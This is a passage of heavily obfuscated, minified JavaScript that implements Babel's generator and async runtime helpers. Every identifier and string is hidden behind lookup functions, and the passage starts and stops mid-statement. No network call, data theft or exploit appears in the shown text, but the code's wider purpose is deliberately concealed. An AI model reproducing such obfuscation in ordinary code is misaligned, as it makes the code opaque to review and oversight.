Jp()[ph(Pv)],jh([],[][[]]))?Jp()[ph(hN)].call(null,x2,GN,mY):Jp()[ph(sN)].apply(null,[xEC,k1,fNC]),JNC[Jp()[ph(hN)](x2,sN,mY)]]),rU.pop(),FzC;}SA(HU()[kp(bz)].call(null,VrC,TT),VEC[T6()[R1(VT)].call(null,vL,zN,YH,MF(MF([])))])&&(sTC=DQC,JNC[HU()[kp(tA)](Gp,fH)]=SA(typeof HU()[kp(IT)],'undefined')?HU()[kp(Fh)].apply(null,[J6C,jT]):HU()[kp(bz)].apply(null,[VrC,TT]),JNC[HU()[kp(Fv)].apply(null,[sY,I4])]=VEC[HU()[kp(Fv)](sY,I4)]);}rU.pop();};}function JvC(QUC,wNC){rU.push(VFC);var vFC=wNC[HU()[kp(tA)](dF,fH)];var ShC=QUC[SA(typeof Jp()[ph(GF)],jh('',[][[]]))?Jp()[ph(sN)].call(null,gVC,RT,n6):Jp()[ph(UE)].call(null,x6,Yv,s7)][vFC];if(SA(ShC,C1C)){var bAC;return wNC[HU()[kp(GF)](Pz,Hv)]=null,SA(HU()[kp(bz)](mh,TT),vFC)&&QUC[Jp()[ph(UE)].call(null,x6,MF(MF(H0)),s7)][Jp()[ph(Rf)](JE,MF(MF(qf)),F6)]&&(wNC[HU()[kp(tA)](dF,fH)]=Jp()[ph(Rf)](JE,dv,F6),wNC[HU()[kp(Fv)].apply(null,[Tc,I4])]=C1C,JvC(QUC,wNC),SA(HU()[kp(bz)](mh,TT),wNC[HU()[kp(tA)](dF,fH)]))||zF(Jp()[ph(Rf)].apply(null,[JE,YQ,F6]),vFC)&&(wNC[HU()[kp(tA)](dF,fH)]=HU()[kp(bz)](mh,TT),wNC[HU()[kp(Fv)].call(null,Tc,I4)]=new (Gw[HU()[kp(x2)](At,C4)])(jh(jh(T6()[R1(IT)].apply(null,[HH,BQ,XQ,MF(MF(qf))]),vFC),tp()[l2(W6)].call(null,sN,rH,WF,RCC,mH,S2)))),rU.pop(),bAC=O4C,bAC;}var RpC=t0C(OJ,[ShC,QUC[SA(typeof Jp()[ph(TF)],jh('',[][[]]))?Jp()[ph(sN)](ON,MF({}),Az):Jp()[ph(UE)].apply(null,[x6,X1,s7])],wNC[HU()[kp(Fv)](Tc,I4)]]);if(SA(HU()[kp(bz)](mh,TT),RpC[T6()[R1(VT)](CK,zN,xv,G6)])){var AEC;return wNC[HU()[kp(tA)](dF,fH)]=zF(typeof HU()[kp(Jf)],jh('',[][[]]))?HU()[kp(bz)](mh,TT):HU()[kp(Fh)](R5,IU),wNC[zF(typeof HU()[kp(c4)],jh([],[][[]]))?HU()[kp(Fv)](Tc,I4):HU()[kp(Fh)](j9C,WjC)]=RpC[HU()[kp(Fv)](Tc,I4)],wNC[HU()[kp(GF)](Pz,Hv)]=null,rU.pop(),AEC=O4C,AEC;}var bEC=RpC[HU()[kp(Fv)](Tc,I4)];var YUC;return YUC=bEC?bEC[zF(typeof Jp()[ph(vp)],jh('',[][[]]))?Jp()[ph(hN)](x2,MF(MF(H0)),C7):Jp()[ph(sN)](IcC,x2,wh)]?(wNC[QUC[SA(typeof HU()[kp(k1)],jh([],[][[]]))?HU()[kp(Fh)].call(null,A9C,VqC):HU()[kp(zN)].call(null,O2,DDC)]]=bEC[Jp()[ph(Jf)](Eh,MF([]),gZ)],wNC[HU()[kp(nf)].call(null,WV,r0)]=QUC[T6()[R1(QT)].call(null,Bz,AA,O0,MF({}))],zF(Jp()[ph(Rf)](JE,MF(MF(qf)),F6),wNC[HU()[kp(tA)](dF,fH)])&&(wNC[HU()[kp(tA)](dF,fH)]=HU()[kp(nf)](WV,r0),wNC[SA(typeof HU()[kp(r0)],jh('',[][[]]))?HU()[kp(Fh)].apply(null,[dp,PE]):HU()[kp(Fv)].apply(null,[Tc,I4])]=C1C),wNC[HU()[kp(GF)](Pz,Hv)]=null,O4C):bEC:(wNC[HU()[kp(tA)](dF,fH)]=HU()[kp(bz)](mh,TT),wNC[HU()[kp(Fv)](Tc,I4)]=new (Gw[HU()[kp(x2)].call(null,At,C4)])(PQ()[F4(W6)](O6,hZC,Ip,NQ,Lp)),wNC[zF(typeof HU()[kp(Fh)],jh('',[][[]]))?HU()[kp(GF)](Pz,Hv):HU()[kp(Fh)](gPC,Hb)]=null,O4C),rU.pop(),YUC;}pEC[T6()[R1(NQ)](dZC,OU,EE,gT)]=xpC;BFC(NQC,HU()[kp(UQ)](hZ,qh),Yp(Bk,[Jp()[ph(Jf)].apply(null,[Eh,NQ,IX]),xpC,HU()[kp(hl)](H4,B2),MF(H0)]));BFC(xpC,HU()[kp(UQ)](hZ,qh),Yp(Bk,[SA(typeof Jp()[ph(sN)],'undefined')?Jp()[ph(sN)](f1,Yv,v7C):Jp()[ph(Jf)].call(null,Eh,zN,IX),pEC,HU()[kp(hl)](H4,B2),MF(H0)]));pEC[T6()[R1(ll)](UZ,E5,Fv,YQ)]=RlC(xpC,pTC,Zp()[KH(UQ)](dv,fg,Df,TA));t6C[G2()[KE(W6)](gU,r0,xY,Ch,ZYC)]=function(gQC){rU.push(Df);var PIC=RQ(T6()[R1(x2)].call(null,QMC,EA,Lf,bz),typeof gQC)&&gQC[HU()[kp(UQ)].call(null,w4C,qh)];var pAC;return pAC=MF(MF(PIC))&&(SA(PIC,pEC)||SA(Zp()[KH(UQ)](dv,p1,Df,rQ),PIC[zF(typeof T6()[R1(DQ)],jh([],[][[]]))?T6()[R1(ll)].apply(null,[ON,E5,Ip,UQ]):T6()[R1(YH)](xZC,VH,gU,MF(MF({})))]||PIC[HU()[kp(cp)].apply(null,[hYC,p1])])),rU.pop(),pAC;};t6C[T6()[R1(n1)](Lc,L4,hN,YQ)]=function(jUC){rU.push(TkC);Gw[PQ()[F4(H0)](G6,qSC,z6,k4,mA)][SA(typeof Jp()[ph(c4)],'undefined')?Jp()[ph(sN)].apply(null,[twC,XE,UWC]):Jp()[ph(BQ)](RF,c4,zK)]?Gw[PQ()[F4(H0)](R2,qSC,z6,k4,K0)][zF(typeof Jp()[ph(kU)],'undefined')?Jp()[ph(BQ)](RF,TA,zK):Jp()[ph(sN)].call(null,LH,Fv,W1)](jUC,xpC):(jUC[HU()[kp(n1)](Yx,mf)]=xpC,RlC(jUC,pTC,Zp()[KH(UQ)].call(null,dv,BcC,Df,p6)));jUC[zF(typeof T6()[R1(JE)],jh([],[][[]]))?T6()[R1(NQ)](zvC,OU,k1,Ip):T6()[R1(YH)](fOC,jZC,rQ,gh)]=Gw[PQ()[F4(H0)](RT,qSC,z6,k4,zN)][T6()[R1(gU)].apply(null,[Nj,xnC,gT,R2])](NQC);var shC;return rU.pop(),shC=jUC,shC;};t6C[SA(typeof Jp()[ph(GN)],jh([],[][[]]))?Jp()[ph(sN)](RBC,xf,ftC):Jp()[ph(Pl)](SYC,YQ,VZ)]=function(dEC){return t0C.apply(this,[Xs,arguments]);};llC(G1C[SA(typeof T6()[R1(L1)],jh([],[][[]]))?T6()[R1(YH)].call(null,ORC,w1,tA,n1):T6()[R1(NQ)].apply(null,[dZC,OU,xv,XE])]);RlC(G1C[SA(typeof T6()[R1(sN)],jh('',[][[]]))?T6()[R1(YH)].apply(null,[EXC,EIC,c4,z6]):T6()[R1(NQ)].call(null,dZC,OU,XE,MF(MF([])))],VpC,function(){return t0C.apply(this,[mq,arguments]);});t6C[T6()[R1(cA)].call(null,WY,SmC,tA,MF({}))]=G1C;t6C[T6()[R1(UE)].apply(null,[HK,L1,Df,q2])]=function(KzC,KpC,V4C,mpC,czC){rU.push(wMC);SA(zSC(H0),czC)&&(czC=Gw[tp()[l2(xv)](NQ,O0,cN,Yd,gU,NU)]);var rlC=new G1C(GhC(KzC,KpC,V4C,mpC),czC);var ETC;return ETC=t6C[G2()[KE(W6)](gU,W6,Lz,WU,ZYC)](KpC)?rlC:rlC[HU()[kp(nf)].apply(null,[kj,r0])]()[HU()[kp(SE)](Ur,q4)](function(t4C){var bUC;rU.push(LF);return bUC=t4C[Jp()[ph(hN)](x2,NQ,Yg)]?t4C[Jp()[ph(Jf)].call(null,Eh,MF(MF(H0)),Wz)]:rlC[SA(typeof HU()[kp(vp)],jh('',[][[]]))?HU()[kp(Fh)].call(null,BT,d6):HU()[kp(nf)](OE,r0)](),rU.pop(),bUC;}),rU.pop(),ETC;};llC(NQC);RlC(NQC,pTC,zF(typeof HU()[kp(O0)],jh('',[][[]]))?HU()[kp(cA)](Qc,R2):HU()[kp(Fh)](JOC,tN));RlC(NQC,cjC,function(){return t0C.apply(this,[ks,arguments]);});RlC(NQC,HU()[kp(UE)](jr,Jf),function(){return t0C.apply(this,[IB,arguments]);});t6C[PQ()[F4(xv)].call(null,F2,Hc,UQ,K0,Yv)]=function(NAC){return t0C.apply(this,[Yn,arguments]);};t6C[Jp()[ph(kU)].apply(null,[Tv,MF(MF(H0)),Kt])]=L6C;D4C[T6()[R1(NQ)](dZC,OU,c4,tA)]=Yp(Bk,[HU()[kp(UQ)](hZ,qh),D4C,HU()[kp(NU)](Ug,w4),function jNC(EvC){rU.push(xnC);if(this[HU()[kp(Rf)].call(null,rWC,XE)]=H0,this[HU()[kp(nf)].call(null,KWC,r0)]=H0,this[Jp()[ph(ZN)](WU,MF({}),Aq)]=this[Jp()[ph(Lf)](Uv,Pl,gH)]=C1C,this[Jp()[ph(hN)].call(null,x2,DQ,pDC)]=MF(qf),this[HU()[kp(GF)](Qz,Hv)]=null,this[HU()[kp(tA)](Y2,fH)]=HU()[kp(nf)].apply(null,[KWC,r0]),this[HU()[kp(Fv)](RV,I4)]=C1C,this[HU()[kp(QT)].call(null,vVC,t6)][T6()[R1(xf)](RPC,gH,LN,LN)](s2C),MF(EvC))for(var lAC in this)SA(zF(typeof Jp()[ph(xnC)],jh([],[][[]]))?Jp()[ph(L2)](gCC,L4,IsC):Jp()[ph(sN)].apply(null,[wVC,WU,WF]),lAC[SA(typeof T6()[R1(WF)],jh([],[][[]]))?T6()[R1(YH)].apply(null,[j4C,vRC,G6,cA]):T6()[R1(z6)].call(null,mU,zU,p6,MF([]))](Ml[sN]))&&NzC.call(this,lAC)&&MF(Gw[HU()[kp(EE)](N9C,DqC)](j6C(lAC[SA(typeof Jp()[ph(Jl)],jh([],[][[]]))?Jp()[ph(sN)](Tv,MF(MF({})),TE):Jp()[ph(LN)].apply(null,[L4,H0,Sr])](qf))))&&(this[lAC]=C1C);rU.pop();},Jp()[ph(dv)](xh,SE,Fr),function(){return t0C.apply(this,[KO,arguments]);},T6()[R1(zN)].call(null,vg,qF,p6,SQ),function P2C(bzC){rU.push(vmC);if(this[zF(typeof Jp()[ph(B2)],'undefined')?Jp()[ph(hN)](x2,Df,fI):Jp()[ph(sN)].call(null,pCC,MF(MF([])),MTC)])throw bzC;var x6C=this;function qEC(Z0C,ATC){rU.push(E5);bhC[T6()[R1(VT)].apply(null,[Kd,zN,VT,xv])]=SA(typeof HU()[kp(B6)],jh([],[][[]]))?HU()[kp(Fh)].apply(null,[B1,IhC]):HU()[kp(bz)](t6,TT);bhC[HU()[kp(Fv)](H7,I4)]=bzC;x6C[HU()[kp(nf)].call(null,UF,r0)]=Z0C;ATC&&(x6C[HU()[kp(tA)].call(null,Xf,fH)]=HU()[kp(nf)](UF,r0),x6C[HU()[kp(Fv)](H7,I4)]=C1C);var zFC;return rU.pop(),zFC=MF(MF(ATC)),zFC;}for(var J2C=UN(this[HU()[kp(QT)](w1,t6)][zF(typeof T6()[R1(TF)],jh('',[][[]]))?T6()[R1(H0)](KR,XU,Ez,Bh):T6()[R1(YH)](S5,Bf,Rf,ZN)],qf);xH(J2C,H0);--J2C){var qTC=this[HU()[kp(QT)](w1,t6)][J2C],bhC=qTC[zF(typeof HU()[kp(T3C)],jh([],[][[]]))?HU()[kp(F2)].apply(null,[KA,TF]):HU()[kp(Fh)].apply(null,[sF,V0])];if(SA(Jp()[ph(W2)](SQ,dv,PK),qTC[HU()[kp(IT)](B3C,dQ)])){var XjC;return XjC=qEC(Jp()[ph(YQ)](k4,k1,qR)),rU.pop(),XjC;}if(BDC(qTC[HU()[kp(IT)](B3C,dQ)],this[HU()[kp(Rf)](c6C,XE)])){var JzC=NzC.call(qTC,T6()[R1(F2)](E0,gE,qf,qf)),VjC=NzC.call(qTC,T6()[R1(NU)](J6C,ZT,XE,ZH));if(JzC&&VjC){if(CA(this[SA(typeof HU()[kp(H6)],jh('',[][[]]))?HU()[kp(Fh)](V2,L5):HU()[kp(Rf)](c6C,XE)],qTC[zF(typeof T6()[R1(Hv)],'undefined')?T6()[R1(F2)](E0,gE,MF([]),Fv):T6()[R1(YH)].call(null,Yv,SwC,I4,K0)])){var kEC;return kEC=qEC(qTC[T6()[R1(F2)].call(null,E0,gE,mH,WF)],MF(H0)),rU.pop(),kEC;}if(CA(this[HU()[kp(Rf)](c6C,XE)],qTC[T6()[R1(NU)].call(null,J6C,ZT,GF,MF({}))])){var ZAC;return ZAC=qEC(qTC[T6()[R1(NU)](J6C,ZT,rQ,QT)]),rU.pop(),ZAC;}}else if(JzC){if(CA(this[HU()[kp(Rf)].apply(null,[c6C,XE])],qTC[T6()[R1(F2)](E0,gE,kU,mA)])){var ZFC;return ZFC=qEC(qTC[SA(typeof T6()[R1(dv)],jh('',[][[]]))?T6()[R1(YH)](gvC,Up,Vv,xf):T6()[R1(F2)].apply(null,[E0,gE,kU,UE])],MF(H0)),rU.pop(),ZFC;}}else{if(MF(VjC))throw new (Gw[zF(typeof HU()[kp(jPC)],jh('',[][[]]))?HU()[kp(c4)](St,wQ):HU()[kp(Fh)](w6,tH)])(T6()[R1(ZH)](I6,IT,MF(MF(H0)),MF(MF([]))));if(CA(this[HU()[kp(Rf)].call(null,c6C,XE)],qTC[T6()[R1(NU)].apply(null,[J6C,ZT,MF(MF([])),ll])])){var fjC;return fjC=qEC(qTC[T6()[R1(NU)](J6C,ZT,MF(H0),O6)]),rU.pop(),fjC;}}}}rU.pop();},HU()[kp(xf)](VL,df),function PNC(RvC,vNC){rU.push(H2);for(var MEC=UN(this[HU()[kp(QT)](hT,t6)][zF(typeof T6()[R1(QT)],jh([],[][[]]))?T6()[R1(H0)](kV,XU,Ch,WF):T6()[R1(YH)].call(null,sSC,JtC,Jl,MF({}))],qf);xH(MEC,Ml[sN]);--MEC){var fpC=this[HU()[kp(QT)].call(null,hT,t6)][MEC];if(BDC(fpC[HU()[kp(IT)](dp,dQ)],this[HU()[kp(Rf)].apply(null,[jLC,XE])])&&NzC.call(fpC,zF(typeof T6()[R1(sCC)],jh([],[][[]]))?T6()[R1(NU)](ngC,ZT,bz,MF(MF(qf))):T6()[R1(YH)].apply(null,[RWC,QU,Yv,DQ]))&&CA(this[HU()[kp(Rf)].apply(null,[jLC,XE])],fpC[zF(typeof T6()[R1(F2)],jh('',[][[]]))?T6()[R1(NU)].apply(null,[ngC,ZT,MF(H0),kU]):T6()[R1(YH)](n6,CPC,cT,z6)])){var PlC=fpC;break;}}PlC&&(SA(Zp()[KH(z6)].call(null,FF,CpC,YH,Ip),RvC)||SA(T6()[R1(Rf)].call(null,KL,wp,Ch,wQ),RvC))&&BDC(PlC[HU()[kp(IT)](dp,dQ)],vNC)&&BDC(vNC,PlC[T6()[R1(NU)](ngC,ZT,MF(MF(H0)),N0)])&&(PlC=null);var lUC=PlC?PlC[HU()[kp(F2)](WcC,TF)]:{};lUC[T6()[R1(VT)](Yg,zN,L2,nf)]=RvC;lUC[HU()[kp(Fv)].call(null,Kz,I4)]=vNC;var HTC;return HTC=PlC?(this[HU()[kp(tA)](vtC,fH)]=HU()[kp(nf)].apply(null,[qN,r0]),this[zF(typeof HU()[kp(Ip)],'undefined')?HU()[kp(nf)].call(null,qN,r0):HU()[kp(Fh)].apply(null,[Sf,DH])]=PlC[T6()[R1(NU)](ngC,ZT,Pv,MF(MF([])))],O4C):this[HU()[kp(hN)].apply(null,[hF,EE])](lUC),rU.pop(),HTC;},HU()[kp(hN)](NY,EE),function m4C(KAC,G4C){rU.push(wT);if(SA(SA(typeof HU()[kp(xf)],jh([],[][[]]))?HU()[kp(Fh)](IFC,ftC):HU()[kp(bz)](KYC,TT),KAC[T6()[R1(VT)](Qm,zN,MF(MF(qf)),Ip)]))throw KAC[SA(typeof HU()[kp(Jl)],'undefined')?HU()[kp(Fh)](XFC,YvC):HU()[kp(Fv)].call(null,Cc,I4)];SA(SA(typeof Zp()[KH(S2)],jh(Jp()[ph(W6)](RT,qv,PWC),[][[]]))?Zp()[KH(rQ)].apply(null,[n4,dF,InC,mH]):Zp()[KH(z6)].call(null,FF,W1C,YH,Ch),KAC[SA(typeof T6()[R1(k6)],jh('',[][[]]))?T6()[R1(YH)](YE,nH,nf,UQ):T6()[R1(VT)].apply(null,[Qm,zN,WU,hN])])||SA(T6()[R1(Rf)].apply(null,[TR,wp,MF(MF([])),zN]),KAC[zF(typeof T6()[R1(zcC)],jh([],[][[]]))?T6()[R1(VT)].apply(null,[Qm,zN,MF([]),G6]):T6()[R1(YH)](lT,T2,XE,MF(H0))])?this[HU()[kp(nf)].call(null,zv,r0)]=KAC[HU()[kp(Fv)].call(null,Cc,I4)]:SA(Jp()[ph(Rf)](JE,gT,jXC),KAC[T6()[R1(VT)](Qm,zN,fU,sN)])?(this[tp()[l2(mH)].apply(null,[UQ,nf,kv,FT,UA,MF(MF({}))])]=this[zF(typeof HU()[kp(jPC)],'undefined')?HU()[kp(Fv)].call(null,Cc,I4):HU()[kp(Fh)](DCC,T0C)]=KAC[HU()[kp(Fv)](Cc,I4)],this[HU()[kp(tA)].call(null,KTC,fH)]=Jp()[ph(Rf)](JE,ZN,jXC),this[HU()[kp(nf)](zv,r0)]=Jp()[ph(YQ)].apply(null,[k4,gT,AI])):SA(tp()[l2(z6)](z6,JE,Fv,BVC,K0,UE),KAC[T6()[R1(VT)](Qm,zN,r2,Fh)])&&G4C&&(this[HU()[kp(nf)](zv,r0)]=G4C);var HhC;return rU.pop(),HhC=O4C,HhC;},T6()[R1(hN)].call(null,ER,gh,VT,Pv),function f0C(PTC){rU.push(x6);for(var h1C=UN(this[zF(typeof HU()[kp(f1)],jh('',[][[]]))?HU()[kp(QT)](fcC,t6):HU()[kp(Fh)](qCC,Gh)][T6()[R1(H0)].apply(null,[UR,XU,GF,JE])],qf);xH(h1C,H0);--h1C){var EFC=this[HU()[kp(QT)](fcC,t6)][h1C];if(SA(EFC[T6()[R1(NU)](VmC,ZT,hl,r2)],PTC)){var TFC;return this[HU()[kp(hN)](ql,EE)](EFC[HU()[kp(F2)].apply(null,[GrC,TF])],EFC[T6()[R1(EE)].call(null,g6,cT,r2,MF(MF(qf)))]),s2C(EFC),rU.pop(),TFC=O4C,TFC;}}rU.pop();},Zp()[KH(W6)](p1,IG,YH,G6),function KUC(h0C){rU.push(Hv);for(var hvC=UN(this[HU()[kp(QT)](vb,t6)][T6()[R1(H0)].apply(null,[W1,XU,wQ,Pl])],qf);xH(hvC,H0);--hvC){var FFC=this[zF(typeof HU()[kp(VF)],jh([],[][[]]))?HU()[kp(QT)].apply(null,[vb,t6]):HU()[kp(Fh)].apply(null,[fNC,WZC])][hvC];if(SA(FFC[HU()[kp(IT)].call(null,gcC,dQ)],h0C)){var AAC=FFC[HU()[kp(F2)](QAC,TF)];if(SA(SA(typeof HU()[kp(mf)],jh('',[][[]]))?HU()[kp(Fh)](bsC,KIC):HU()[kp(bz)](gQ,TT),AAC[T6()[R1(VT)].call(null,jI,zN,MF([]),Jl)])){var fzC=AAC[HU()[kp(Fv)].call(null,rc,I4)];s2C(FFC);}var zNC;return rU.pop(),zNC=fzC,zNC;}}throw new (Gw[HU()[kp(c4)](jsC,wQ)])(zF(typeof T6()[R1(V6)],'undefined')?T6()[R1(ZN)](bVC,JA,WU,MF({})):T6()[R1(YH)](Cv,fYC,Bh,qv));},Jp()[ph(Lp)].apply(null,[tv,I4,GV]),function Q4C(lpC,fTC,UhC){rU.push(zN);this[HU()[kp(GF)](McC,Hv)]=Yp(Bk,[Jp()[ph(UE)](x6,F2,pBC),L6C(lpC),SA(typeof HU()[kp(c0)],'undefined')?HU()[kp(Fh)].call(null,kxC,Op):HU()[kp(zN)].apply(null,[c0,DDC]),fTC,T6()[R1(QT)](FR,AA,sN,MF(MF([]))),UhC]);SA(HU()[kp(nf)](SPC,r0),this[SA(typeof HU()[kp(XU)],'undefined')?HU()[kp(Fh)](Zv,GtC):HU()[kp(tA)].apply(null,[CpC,fH])])&&(this[HU()[kp(Fv)].apply(null,[Aq,I4])]=C1C);var SvC;return rU.pop(),SvC=O4C,SvC;}]);var EpC;return rU.pop(),EpC=t6C,EpC;};var ZUC=function(p0C){"@babel/helpers - typeof";rU.push(BLC);ZUC=RQ(T6()[R1(x2)](jw,EA,Df,Rf),typeof Gw[T6()[R1(Df)].call(null,Ic,r0,xv,qv)])&&RQ(T6()[R1(SE)](RX,Sv,Jl,WU),typeof Gw[T6()[R1(Df)](Ic,r0,MF(H0),TA)][Jp()[ph(UE)](x6,mH,cL)])?function(INC){return t0C.apply(this,[rP,arguments]);}:function(UNC){return t0C.apply(this,[zS,arguments]);};var M0C;return rU.pop(),M0C=ZUC(p0C),M0C;};var smC=function(){"use strict";var n0C=function(bjC,dQC,WpC){return MAC.apply(this,[hW,arguments]);};var f6C=function(x4C,SFC,FIC,QpC){rU.push(RKC);var GFC=SFC&&cWC(SFC[T6()[R1(NQ)].apply(null,[M0,OU,xv,MF({})])],TpC)?SFC:TpC;var PFC=Gw[zF(typeof PQ()[F4(gU)],jh(Jp()[ph(W6)].call(null,RT,gh,kJ),[][[]]))?PQ()[F4(H0)].apply(null,[kv,PF,z6,k4,MF(H0)]):PQ()[F4(qf)](cN,GSC,fH,dH,kU)][zF(typeof T6()[R1(X1)],'undefined')?T6()[R1(gU)](Cc,xnC,YH,Lp):T6()[R1(YH)].apply(null,[z6,ZkC,cH,Fv])](GFC[T6()[R1(NQ)].call(null,M0,OU,xv,WU)]);var tAC=new ZEC(QpC||[]);rFC(PFC,Zp()[KH(mA)].apply(null,[F5,hH,NQ,Bh]),Yp(Bk,[Jp()[ph(Jf)].apply(null,[Eh,RT,DV]),PAC(x4C,FIC,tAC)]));var GzC;return rU.pop(),GzC=PFC,GzC;};var TpC=function(){};var YjC=function(){};var lvC=function(){};var bQC=function(AjC,kUC){rU.push(gT);function REC(cUC,sNC,r4C,ZvC){rU.push(IN);var G6C=t0C(In,[AjC[cUC],AjC,sNC]);if(zF(HU()[kp(bz)](AZC,TT),G6C[T6()[R1(VT)](xz,zN,MF(MF([])),MF([]))])){var chC=G6C[HU()[kp(Fv)].apply(null,[pX,I4])],fvC=chC[Jp()[ph(Jf)](Eh,Lf,zY)];var xhC;return xhC=fvC&&RQ(Jp()[ph(x2)](z6,MF(MF(qf)),tV),ZUC(fvC))&&M2C.call(fvC,HU()[kp(X1)].apply(null,[ImC,q2]))?kUC[NA()[M4(W6)].apply(null,[NQ,Fh,XN,cA])](fvC[zF(typeof HU()[kp(UQ)],jh('',[][[]]))?HU()[kp(X1)].apply(null,[ImC,q2]):HU()[kp(Fh)].call(null,xf,ckC)])[SA(typeof HU()[kp(k4)],jh('',[][[]]))?HU()[kp(Fh)](nPC,AZC):HU()[kp(SE)](wz,q4)](function(pjC){rU.push(gDC);REC(zF(typeof HU()[kp(N4)],'undefined')?HU()[kp(nf)].call(null,qx,r0):HU()[kp(Fh)].call(null,QH,dE),pjC,r4C,ZvC);rU.pop();},function(fUC){rU.push(tv);REC(HU()[kp(bz)].call(null,H2,TT),fUC,r4C,ZvC);rU.pop();}):kUC[NA()[M4(W6)].call(null,NQ,Fh,XN,bz)](fvC)[HU()[kp(SE)](wz,q4)](function(l1C){rU.push(lZC);chC[Jp()[ph(Jf)](Eh,DQ,PV)]=l1C,r4C(chC);rU.pop();},function(BQC){rU.push(E6C);var TjC;return TjC=REC(HU()[kp(bz)](GKC,TT),BQC,r4C,ZvC),rU.pop(),TjC;}),rU.pop(),xhC;}ZvC(G6C[HU()[kp(Fv)].call(null,pX,I4)]);rU.pop();}var dzC;rFC(this,SA(typeof Zp()[KH(cp)],jh([],[][[]]))?Zp()[KH(rQ)](R7C,wH,KYC,YQ):Zp()[KH(mA)](F5,GH,NQ,zN),Yp(Bk,[Jp()[ph(Jf)].apply(null,[Eh,YQ,UZ]),function HpC(VIC,dUC){var KQC=function(){return new kUC(function(A6C,NNC){REC(VIC,dUC,A6C,NNC);});};rU.push(SE);var sEC;return sEC=dzC=dzC?dzC[HU()[kp(SE)].call(null,MdC,q4)](KQC,KQC):KQC(),rU.pop(),sEC;}]));rU.pop();};var fAC=function(nUC){return MAC.apply(this,[Xs,arguments]);};var FAC=function(v0C){return MAC.apply(this,[nn,arguments]);};var ZEC=function(R1C){rU.push(vWC);this[HU()[kp(QT)].apply(null,[lE,t6])]=[Yp(Bk,[HU()[kp(IT)](rCC,dQ),Jp()[ph(W2)].call(null,SQ,MF(qf),A7)])],R1C[T6()[R1(xf)](dc,gH,Ez,ZN)](fAC,this),this[HU()[kp(NU)](kdC,w4)](MF(HW[HU()[kp(JT)](nE,w6)]()));rU.pop();};var glC=function(X6C){rU.push(HDC);if(X6C||SA(Jp()[ph(W6)].call(null,RT,wQ,ESC),X6C)){var IEC=X6C[WzC];if(IEC){var hAC;return rU.pop(),hAC=IEC.call(X6C),hAC;}if(RQ(SA(typeof T6()[R1(fl)],jh([],[][[]]))?T6()[R1(YH)](Nl,MkC,MF(MF([])),rQ):T6()[R1(x2)](kI,EA,YH,sN),typeof X6C[zF(typeof HU()[kp(W6)],'undefined')?HU()[kp(nf)](Kd,r0):HU()[kp(Fh)].apply(null,[FcC,SGC])])){var RQC;return rU.pop(),RQC=X6C,RQC;}if(MF(Gw[HU()[kp(EE)](Vh,DqC)](X6C[T6()[R1(H0)](fK,XU,MF(MF(qf)),NU)]))){var vAC=x0(qf),H6C=function jvC(){rU.push(Jv);for(;CA(++vAC,X6C[T6()[R1(H0)](nR,XU,rH,Df)]);)if(M2C.call(X6C,vAC)){var QEC;return jvC[zF(typeof Jp()[ph(gF)],'undefined')?Jp()[ph(Jf)](Eh,Lp,U7):Jp()[ph(sN)].call(null,Rh,UE,U1)]=X6C[vAC],jvC[SA(typeof Jp()[ph(cH)],'undefined')?Jp()[ph(sN)](bU,MF(MF(qf)),ndC):Jp()[ph(hN)].apply(null,[x2,mA,Gx])]=MF(qf),rU.pop(),QEC=jvC,QEC;}jvC[Jp()[ph(Jf)].call(null,Eh,R2,U7)]=kIC;jvC[Jp()[ph(hN)](x2,Pl,Gx)]=MF(H0);var ZQC;return rU.pop(),ZQC=jvC,ZQC;};var QvC;return QvC=H6C[HU()[kp(nf)].apply(null,[Kd,r0])]=H6C,rU.pop(),QvC;}}throw new (Gw[HU()[kp(x2)](Cj,C4)])(jh(ZUC(X6C),HU()[kp(ll)].call(null,VXC,LN)));};rU.push(TE);smC=function gzC(){return TAC;};var kIC;var TAC={};var h6C=Gw[PQ()[F4(H0)](BQ,jt,z6,k4,bz)][T6()[R1(NQ)](W1,OU,qf,W2)];var M2C=h6C[G2()[KE(H0)].apply(null,[fU,L4,Sr,hl,PBC])];var rFC=Gw[PQ()[F4(H0)](BQ,jt,z6,k4,R2)][HU()[kp(GN)](br,IE)]||function(hTC,qAC,BEC){return t0C.apply(this,[xO,arguments]);};var QlC=RQ(SA(typeof T6()[R1(BQ)],jh([],[][[]]))?T6()[R1(YH)](XlC,WSC,Vv,c4):T6()[R1(x2)](Rd,EA,MF([]),bz),typeof Gw[T6()[R1(Df)](wK,r0,MF({}),xf)])?Gw[T6()[R1(Df)](wK,r0,MF({}),p6)]:{};var WzC=QlC[Jp()[ph(UE)].apply(null,[x6,Pv,nY])]||(SA(typeof G2()[KE(L2)],'undefined')?G2()[KE(NQ)].apply(null,[VT,JE,B6C,MF(MF(qf)),lSC]):G2()[KE(z6)](rQ,UE,xX,MF(MF(H0)),hU));var Q0C=QlC[HU()[kp(r0)](TR,xCC)]||HU()[kp(N0)].call(null,TV,kf);var I6C=QlC[SA(typeof Jp()[ph(f1)],'undefined')?Jp()[ph(sN)].apply(null,[LN,MF(MF(qf)),nE]):Jp()[ph(GN)](CPC,kv,Cg)]||T6()[R1(Ez)].call(null,Zx,I4,xf,gh);try{var LzC=rU.length;var gNC=MF(MF(NB));n0C({},Jp()[ph(W6)].apply(null,[RT,H0,vL]));}catch(gjC){rU.splice(UN(LzC,qf),Infinity,TE);n0C=function(U4C,LAC,g4C){return t0C.apply(this,[Jk,arguments]);};}TAC[T6()[R1(tA)].apply(null,[sj,A2,FF,k1])]=f6C;var DNC=HU()[kp(TA)].call(null,JI,np);var N1C=Jp()[ph(ZH)](hl,MF(MF({})),Z7);var pFC=T6()[R1(GF)].apply(null,[Zr,w6,QE,N0]);var j0C=HU()[kp(cT)].call(null,PR,G6);var LFC={};var tpC={};n0C(tpC,WzC,function(){return t0C.apply(this,[KG,arguments]);});var UQC=Gw[PQ()[F4(H0)](sN,jt,z6,k4,H0)][PQ()[F4(z6)](K0,xY,fU,QT,K0)];var GNC=UQC&&UQC(UQC(glC([])));GNC&&zF(GNC,h6C)&&M2C.call(GNC,WzC)&&(tpC=GNC);var UAC=lvC[T6()[R1(NQ)](W1,OU,MF([]),MF(qf))]=TpC[T6()[R1(NQ)](W1,OU,W6,Bh)]=Gw[PQ()[F4(H0)].call(null,NQ,jt,z6,k4,gT)][T6()[R1(gU)](br,xnC,MF(H0),kU)](tpC);function 